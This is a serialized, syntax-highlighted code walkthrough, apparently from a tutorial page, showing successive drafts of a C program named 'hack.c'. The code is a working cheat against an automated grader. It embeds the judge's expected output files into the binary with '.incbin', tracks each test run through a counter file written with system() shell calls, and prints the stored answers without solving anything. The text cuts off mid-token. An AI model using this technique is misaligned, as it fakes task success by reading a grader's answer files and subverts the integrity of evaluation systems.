ops:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"30:37",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // 未完待续，请看下一步",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"36:40",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    switch",props:{style:{color:"#859900"}}},{content:" (n) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      #define ",props:{style:{color:"#859900"}}},{content:"out_case",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"        case x:           ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"          puts",props:{style:{color:"#268BD2"}}},{content:"(out##x);   ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    \t  break",props:{style:{color:"#859900"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      // 嘻， default 被我吃了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    